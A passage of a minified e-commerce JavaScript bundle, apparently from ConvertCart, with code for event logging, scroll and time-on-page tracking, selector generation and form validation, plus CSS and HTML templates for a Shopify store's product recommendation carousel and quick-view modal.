o=0,a=[];const f={};if(e.length){e.forEach((e=>{const n=t[e].map((e=>({...e}))),c=n.length;let i=p-o;i>c?(i=c,a=a.concat(n)):i>0&&(a=a.concat(n.slice(0,i))),f[e]=i,o+=i}));const s=Date.now();a.forEach((e=>{e.genAt-=s})),n(d,{method:"POST",body:c.default.stringify(a)}).then((()=>{for(let n=e.length-1;n>=0;n--){const c=e[n],i=f[c],o=t[c];if(i===o.length)(0,r.removeEvents)(c,o),delete t[c],e.splice(n,1);else if(f[c]>0){const e=o.splice(0,i);(0,r.removeEvents)(c,e),t[c]=o}}g=h,u=0})).catch((()=>{g*=2,u++,u>5&&((0,i.compactStorage)(),u=0)})).then((()=>{setTimeout((()=>{m(e,t)}),g)}))}else l=s,setTimeout(v,l)}function v(){const e=(0,r.getAllTabIds)().filter(o.canFlushTab),t={};let n=0;e.forEach((e=>{const c=(0,r.getLogs)(e);t[e]=c,n+=c.length})),n?m(e,t):setTimeout(v,l)}function w(e){s=e,l=e,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:20,setTimeout(v,l)}},e=>{function t(e,t){var n,c=e.charCodeAt(t);return c>=55296&&c<=56319&&e.length>t+1&&(n=e.charCodeAt(t+1))>=56320&&n<=57343?e.substring(t,t+2):e[t]}function n(e,n,c){for(var i,r="",o=0,a=0,s=e.length;o<s;)i=t(e,o),a>=n&&a<c&&(r+=i),o+=i.length,a+=1;return r}function c(e,t){return void 0===e?t:Number(e)}e.exports=function(e,t,i){var r=c(t,0),o=c(i,e.length);return o==r?"":o>r?n(e,r,o):n(e,o,r)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getOptimalSelector",{enumerable:!0,get:function(){return h}});const c=n(25);function i(e){return!/\b\d/.test(e)}function r(e){return e&&e.replace(/['"`\\/:\?&!#$%^()[\]{|}*+;,.<=>@~]/g,"\\$&")}function o(e,t,n){const c=e.tagName.toLowerCase();if(c&&n){if(1===n.getElementsByTagName(c).length)return t.unshift(c),!0}return!1}function a(e){const t=e.attributes,n=t.id,o=t.class,a=n&&r(n.value),s=o&&o.value.trim().split(/\s+/).filter((e=>e&&(0,c.isValidClass)(e)&&!(0,c.isUUID)(e)&&!(0,c.isExcluded)(e))).join(" "),l=s&&r(s.trim()),d=a&&i(a)?`#${a}`:null,p=l&&i(l)?`.${l.replace(/\s+/g,".")}`:null;return d||p}function s(e){let t=a(e);return t||(t=e.tagName.toLowerCase()),t}function l(e,t,n){const c=a(e);if(c){const e=n&&n.querySelectorAll(c);if(e&&1===e.length)return t.unshift(c),!0}return!1}function d(e,t){const n=e.parentNode;if(n){const c=n.children;for(let n=0,i=c.length;n<i;n++){const i=c[n];if(i===e){const e=s(i);if(!e)return!1;const c=`> ${e}:nth-child(${n+1})`;return t.unshift(c),!0}}}return!1}function p(e,t){const n=document.querySelectorAll(e);return 1===n.length&&n[0]===t}function u(e,t,n,c){if(e.length&&(e=`${e} `),n.length&&(n=` ${n}`),/>/.test(t)){const i=t.replace(/>/,"");p(`${e}${i}${n}`,c)&&(t=i)}if(/\.\S+\.\S+/.test(t)){const i=t.trim().split(".").slice(1).map((e=>`.${e}`)).sort(((e,t)=>e.length-t.length));for(;i.length;){const r=i.shift()||"",o=t.replace(r,"").trim(),a=`${e}${o}${n}`.trim();if(!a.length||">"===a.charAt(0)||">"===a.charAt(a.length-1))break;p(a,c)&&(t=o)}}return t}function h(e){const t=function(e){let t=e;const n=[];if(t.nodeType===Node.TEXT_NODE&&(t=t.parentNode),t.nodeType===Node.ELEMENT_NODE)for(;t.parentNode&&!l(t,n,document)&&!o(t,n,document);)l(t,n,t.parentNode)||o(t,n,t.parentNode)||d(t,n),t=t.parentNode;return n.join(" ")}(e);return t&&function(e,t){const n=e.replace(/> /g,">").split(/\s+(?=(?:(?:[^"]*"){2})*[^"]*$)/);if(n.length<2)return u("",e,"",t);const c=[n.pop()];for(;n.length>1;){const e=n.pop(),i=n.join(" "),r=c.join(" "),o=`${i} ${r}`;1!==document.querySelectorAll(o).length&&e&&c.unshift(u(i,e,r,t))}c.unshift(n[0]);const i=c,r=i[0];r&&(i[0]=u("",r,i.slice(1).join(" "),t));const o=i[i.length-1];return o&&(i[i.length-1]=u(i.slice(0,-1).join(" "),o,"",t)),i.join(" ").replace(/>/g,"> ").trim()}(t,e)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return d},resetScrollTracking:function(){return l}});const c=n(3),i=n(14);let r=0,o=0;function a(){const e=document.body,t=document.documentElement,n=Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight),o=Math.max(e.scrollWidth,e.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth),a=(window.pageYOffset||(document.documentElement||document.body.parentNode||document.body).scrollTop)+Math.max(t.clientHeight,window.innerHeight||0),s=Math.round(a/n*100);(s>=r+15||r<100&&100===s)&&((0,c.log)({event:i.EventType.pageScrolled,percent:s,docHeight:n,docWidth:o}),r=s)}function s(){clearTimeout(o),o=setTimeout(a,500)}function l(){r=0}function d(){document.addEventListener("DOMContentLoaded",a),window.addEventListener("scroll",s)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return h},resetTimeSpentTracking:function(){return u}});const c=n(3),i=n(14),r=1e4;let o=0,a=0,s=0;function l(){a=Date.now()}const d=500;function p(){const e=a&&Date.now()-a>r;document.hidden||e||(o+=d);const t=Math.max(3e3,Math.ceil(.2*o));o-s>=t&&((0,c.log)({event:i.EventType.timeSpent,time:o}),s=o)}function u(){o=0,a=0,s=0}function h(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;o=e,setTimeout((()=>{window.addEventListener("mousemove",l),window.addEventListener("touchstart",l),window.addEventListener("scroll",l),document.addEventListener("keydown",l),document.addEventListener("click",l),document.addEventListener("visibilitychange",l),setInterval(p,d)}),e)}},,()=>{"use strict";!function(e,t){const n=e.ccartObj=e.ccartObj||"ccart";e[n]||(e[n]=function(){e[n].q.push(arguments)},e[n].q=[],e[n].t=t._cC$t||Date.now())}(window,document)},(e,t)=>{"use strict";function n(e){if(null==e)return"";const t=new URLSearchParams;for(const n of Object.entries(e))if(Array.isArray(n[1]))for(const e of n[1])t.append(n[0],e);else t.append(n[0],n[1]);return t.toString()}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"stringify",{enumerable:!0,get:function(){return n}})},(e,t,n)=>{"use strict";n(0);t.main=function(e){e.eventMiddleware=function(e,n,c){if("send"===e&&"evv1"===n){const e=t.performance&&t.performance.navigation&&t.performance.navigation.type;if("orderCompleted"===c.ccEvent&&(c.orderId=t.Shopify&&t.Shopify.checkout&&t.Shopify.checkout.order_id?t.Shopify.checkout.order_id:c.orderId,e))return null}return{action:e,target:n,arg:c}};const t=window;t.onPageChangeQ=t.onPageChangeQ||[],t.isHomePage=e=>{t.onPageChangeQ.push((()=>{"/"===t.location.pathname&&e(!0)}))},t.isProductPage=e=>{t.onPageChangeQ.push((()=>{/\/products\//.test(window.location.href)&&e(!0)}))},t.isCategoryPage=e=>{t.onPageChangeQ.push((()=>{/\/collections\//.test(window.location.href)&&e(!0)}))},t.isCartPage=e=>{t.onPageChangeQ.push((()=>{"/cart"===window.location.pathname&&e(!0)}))}}},(e,t)=>{"use strict";const n=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;function c(e,t,n){if(/\[\]$/.test(t)){const c=t.substr(0,t.length-2);e[c]=e[c]||[],e[c].push(n)}else if(/JSON$/.test(t)){e[t.substr(0,t.length-4)]=JSON.parse(n)}else e[t]=n}t.serialize=function(e){const t={};return e.find("input,select,textarea").each(((e,n)=>{const{name:i}=n,r=n.value;i&&("radio"===n.type||"checkbox"===n.type?n.checked&&c(t,i,r):r&&c(t,i,r))})),t},t.validate=function(e){let t=!1;return e.find("input").each(((e,c)=>{let i=null;const{name:r}=c,o="email"===c.type,a=c.hasAttribute("required")||c.hasAttribute("data-cc-required");if("text"===c.type||o){const e=c.value.trim();a&&!e.length?i=`${r} is required`:o&&e.length&&!n.test(e)&&(i="Invalid email.")}else"checkbox"===c.type&&a&&!c.checked&&(i=`${r} is required`);i&&(t=!0,function(e){const t="checkbox"===e.type?e.parentNode:e;let n=0;setTimeout((function e(){const c=n%2?"#FAA":null;t.style.background=c,n+=1,n<9&&setTimeout(e,150)}),0)}(c))})),!t}},e=>{"use strict";e.exports="<style>.cc-customReco-container#reco-26311599{margin:15px auto;position:relative;max-width:1400px}.cc-customReco-container#reco-26311599 .cc-reco-mainTitle{text-align:center;color:#000;margin:25px 0;font-size:28px;text-transform:capitalize}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card{overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative;margin:0 10px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper{flex:0 0 100%;background:#fff;box-shadow:0 4px 12px rgba(0,0,0,.1);overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper{position:relative;overflow:hidden;align-items:center;justify-content:center}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link{display:block;min-height:290px;background:#000;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;min-height:290px;aspect-ratio:1/1;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section{background:#fff;padding:11px 8px 8px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link{text-decoration:none}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title{min-height:50px;white-space:normal;text-align:left;color:#384650;font-size:14px;text-decoration:none}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section{gap:8px;font-weight:700;color:#404040;border-radius:9px;margin:0 0 10px;min-height:74px;text-align:center}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price{font-size:14px;color:#a0aec0;text-decoration:line-through}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price{font-size:18px;font-weight:700;color:#404040}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn{display:block;text-align:center;color:#fff;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1px;padding:10px 20px;border-radius:4px;box-shadow:inset 0 -2px rgba(0,0,0,.15);font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif;background:#22a358;text-shadow:0 1px 1px rgba(0,0,0,.4);text-decoration:none}.cc-customReco-container#reco-26311599 .cc-dots-wrapper{display:none;justify-content:flex-start;position:absolute;right:0;left:0;bottom:-20px;width:90%}.cc-customReco-container#reco-26311599 .cc-dots-wrapper .cc-single-dot{width:100%;height:2px;padding:0;margin:0;border:0;background-color:#cfcfcf;border-radius:0;outline:0;cursor:pointer}.cc-customReco-container#reco-26311599 .cc-dots-wrapper .cc-dot-active{background-color:#262626;width:100%;height:2px}.cc-customReco-container#reco-26311599 .cc-smokecartel-products-list.ccActivelength{display:flex;align-items:center;justify-content:center}.cc-siemaSlider-wrapper{padding:0;position:relative;margin:10px}.cc-siemaSlider-wrapper .cc-siema-next.cc-show-arrow,.cc-siemaSlider-wrapper .cc-siema-prev.cc-show-arrow{opacity:.2;cursor:not-allowed}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;background:none;border:none;border-radius:50%;width:40px;height:40px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .3s ease;background-repeat:no-repeat;background-position:50%;background-size:35px 35px}.cc-siemaSlider-wrapper .cc-siema-next{opacity:1;right:-50px;background-image:url(https://cdn.convertcart.com/uploads/3b6e1869.png)}.cc-siemaSlider-wrapper .cc-siema-prev{opacity:1;left:-50px;background-image:url(https://cdn.convertcart.com/uploads/6d1d15a6.png)}.cc-siemaSlider-wrapper .cc-arrow-disable{opacity:.2;cursor:not-allowed;pointer-events:none}@media screen and (min-width:1024px){.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-siema-next{right:-30px!important}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-siema-prev{left:-30px!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}}@media only screen and (min-width:577px) and (max-width:1020px){.cc-customReco-container#reco-26311599{width:95%!important}.cc-singleProduct-card{flex:0 0 33.33%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siema-prev{left:-30px!important}.cc-siema-next{right:-30px!important}}@media only screen and (min-width:300px) and (max-width:576px){.cc-customReco-container#reco-26311599{width:90%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siema-prev{left:-27px!important}.cc-siema-next{right:-27px!important}.cc-pricing-section{min-height:53px!important}.price-value{font-size:9px!important}}#newandtrending,#product-recs{display:none!important}</style>"},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-smokecartel-reoc" id="reco-26311599"> <h2 class="cc-reco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siema-prev"></div> <div class="cc-product-grid-wrapper cc-scroll_bar"></div> <div href="" class="cc-carousel-nav-btn cc-siema-next"></div> </div> </div> </div> '},e=>{"use strict";e.exports=' \x3c!-- Single Product Card Template --\x3e <div class="cc-singleProduct-card" data-product-id="" item=""> <div class="cc-product-wrapper"> <div class="cc-product-image-wrapper"> <a href="#" class="cc-product-image-link"> <img src="" alt="" class="cc-product-image"> </a> </div> <div class="cc-product-info-section"> <a href="#" class="cc-product-title-link"> <h3 class="cc-product-title"></h3> </a> <div class="cc-market-price--wrapper"> <div class="cc-market-price cc-market"> <span class="price-label">Market</span> <span class="price-value">$0</span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value">$0</span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value">$0</span> </div> </div> <div class="cc-pricing-section"> <span class="cc-sale-price"></span> </div> <a href="#" class="cc-view-product-btn">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports="<style>@-webkit-keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.cc-quick-view-16229760 *{box-sizing:border-box}.cc-quick-view-16229760.cc-loader-active{display:block}.cc-quick-view-16229760.cc-loader-active .cc-loader{display:block}.cc-quick-view-16229760.cc-quickview-show{display:block}.cc-quick-view-16229760.cc-quickview-show .cc-quick-view{display:block}.cc-quick-view-16229760{display:none}.cc-quick-view-16229760 .yotpo-widget-instance:has(.cc-product__rating){margin-bottom:5px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-wrap{display:flex;flex-wrap:wrap;align-items:center}.cc-quick-view-16229760 .cc-product__rating .cc-rating-stars{display:flex;margin:0 -2px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-star{padding:0 2px}.cc-quick-view-16229760 .cc-product__rating .cc-review__count{margin-left:10px}.cc-quick-view-16229760 .cc-product__rating .cc-review-count{display:block;font-size:16px;line-height:18px;color:#2c2c2c;font-weight:700;font-family:Nunito Sans,Lucida Grande,Lucida Sans Unicode,Helvetica,Arial,Verdana,sans-serif}.cc-quick-view-16229760 .cc-loader{position:absolute;width:80px;height:80px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;display:none}.cc-quick-view-16229760 .cc-loader div{box-sizing:border-box;display:block;position:absolute;width:80px;height:80px;margin:6px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:4px solid transparent;border-top-color:#fff}.cc-quick-view-16229760 .cc-loader div:nth-child(1){-webkit-animation-delay:-.45s;animation-delay:-.45s}.cc-quick-view-16229760 .cc-loader div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.cc-quick-view-16229760 .cc-loader div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}.cc-quick-view-16229760 .cc-overlay1{position:fixed;width:100%;height:100%;top:0;left:0;right:0;margin:0 auto;z-index:999;background:rgba(97,83,83,.67)}.cc-quick-view-16229760 .cc-quick-view{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;background:#000;border-radius:5px;width:850px;border:1px solid #fff;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close{position:absolute;right:-22px;top:-22px;width:15px;height:15px;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close img{width:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content{display:flex;padding:25px 0 25px 8px;border-radius:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image{width:400px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp{display:flex;width:100%;margin:0;padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp .cc-thumbnail-sec{width:90px;margin-top:15px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp .cc-Main-image{padding:0;width:calc(100% - 90px)}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp .cc-Main-image img{width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider{position:relative;width:80px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-previews{position:absolute;width:18px;cursor:pointer;left:0;top:-23px;right:0;margin:0 auto;text-align:center;z-index:9;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-previews img{width:18px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-next{position:absolute;width:18px;cursor:pointer;left:0;right:0;margin:0 auto;text-align:center;bottom:-23px;z-index:9;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-next img{width:18px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper{display:block;overflow:hidden;width:80px;height:452px;position:relative}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders{position:relative;left:0;font-size:0;margin:0;height:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-img{padding:5px 0;display:block}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-img.cc-thumb-active .cc-sli-images img{opacity:1}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images{width:80px!important;height:80px;display:flex}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images a{display:block;width:100%;height:100%;border:0;outline:0;box-shadow:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images a:hover img{opacity:1}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images img{-o-object-fit:contain;object-fit:contain;cursor:pointer;margin:0 auto;opacity:.4;width:100%;height:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content{width:calc(100% - 400px);padding:0 15px;overflow-y:auto;max-height:520px;margin:0;border-radius:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content::-webkit-scrollbar-track{border-radius:10px;background-color:#000}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content::-webkit-scrollbar{width:4px;background-color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content::-webkit-scrollbar-thumb{border-radius:10px;background-color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper{padding:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper > .grid{margin-left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item{padding-left:0!important;width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #ProductPhotoWrapper{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .zoom-gallery-btn{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content h1.animated.fadeInUp.step1.white{cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox + #product-options{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .rsDefault .rsThumbsVer{left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-pricing-table-banner-wrap,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-breadcrumb{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .market-cell.active{-webkit-transform:none!important;transform:none!important;border-radius:10px 0 0 10px;border:1px solid #818898}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #cc-grid-table-box{width:95%;margin-bottom:10px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .elite-cell .new_price{border-radius:0 0 10px 0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid.pad-desk{padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox{background:transparent}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .klaviyo-bis-trigger{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .new_price{font-size:12px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .elite-cell svg,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .member-cell svg{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item.action-section{display:flex;align-items:center;margin:0!important;flex-wrap:wrap}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content h1{margin-bottom:10px;font-size:22px;font-weight:600;line-height:27px;text-transform:uppercase}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-option .option .img-btn button img{position:relative;margin-top:-5px;margin-bottom:-11px;display:inline-block;width:30px;left:-10px;-o-object-fit:contain;object-fit:contain}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-link{width:100%;margin:3px 0 10px;text-decoration:underline;color:#cbcbcb}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .option-select-button.cc-disabled{opacity:.5}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .option-select-button.cc-disabled .icon-ok{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart{border-radius:50px;background:#23a357;border:0;text-transform:capitalize;text-shadow:none;box-shadow:none;letter-spacing:0;width:200px;transition:background .25s ease}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart[disabled]{background:#4a555d}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart i{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #add-to-cart-target:has(#AddToCart.cc-soldout){padding-top:15px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty{display:flex;align-items:center;color:#fff;margin-right:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty .cc-qty-label{margin-right:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap{display:flex;display:-webkit-flex;align-items:center;border:1px solid #787a66;overflow:hidden}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input{position:relative;text-align:center;font-size:16px;font-weight:500;width:35px;height:35px;margin:auto;padding:0;border:0;outline:0;border-radius:0;background:#000;color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-inner-spin-button,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{width:35px;height:35px;background:#000;font-size:16px;font-weight:400!important;color:#fff;border:none;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus:focus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus{border-right:1px solid #787a66}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{border-left:1px solid #787a66}.cc-quick-view-16229760 .product-option.collapsed .option-select .inner{width:100%}.cc-quick-view-16229760 .product-option .shadow{display:none!important}.product-top .image-holder{position:relative}.product:has(.cc-qvw-16229760) .image-holder{font-size:0}.cc-qvw-16229760{display:block;width:100%}.cc-qvw-16229760 .cc-qvw-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:100%;height:40px;background:#d9b700;border:0;border-radius:0;display:flex;align-items:center;justify-content:center;padding:5px 10px;transition:background .25s ease}.cc-qvw-16229760 .cc-qvw-btn:hover{background:#c8a900}.cc-qvw-16229760 .cc-qvw-btn:hover .cc-qvw-label{color:#fff}.cc-qvw-16229760 .cc-qvw-label{display:block;text-align:center;font-weight:700;font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif;color:#000;text-transform:uppercase;font-size:15px;line-height:18px;transition:color .25s linear;letter-spacing:.5px}.cc-view #usercentrics-root{position:relative;z-index:9}.cc-view #chat-widget-container{z-index:99!important}.cc-view .zsiq_custommain{z-index:91!important}.cc-view .uwy{z-index:91!important}.cc-view .uwy *{z-index:91!important}</style>"},e=>{"use strict";e.exports=' <div class="cc-quick-view-16229760"> <div class="cc-overlay1"> <div class="cc-loader"><div></div><div></div><div></div><div></div></div> <div class="cc-quick-view"> <a class="cc-modal-close"> <img src="https://cdn.convertcart.com/uploads/bcd3e8ce.png" alt="close"> </a> <div class="cc-content"> <div class="cc-product-image"> </div> <div class="cc-product-content"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-atc-qty"> <div class="cc-qty-label">Quantity</div> <div class="cc-quantity-wrap"> <button class="cc-q-minus">−</button> <span class="cc-q-input"> <input id="product-quantity" value="1" type="number"> </span> <button class="cc-q-plus">+</button> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-left-slider"> <a class="ccthumb-previews"><img src="https://cdn.convertcart.com/uploads/2def18cb.png" alt="previous"></a> <a class="ccthumb-next"><img src="https://cdn.convertcart.com/uploads/6a464eeb.png" alt="next"></a> <div class="cc-slider-wraper"> <div 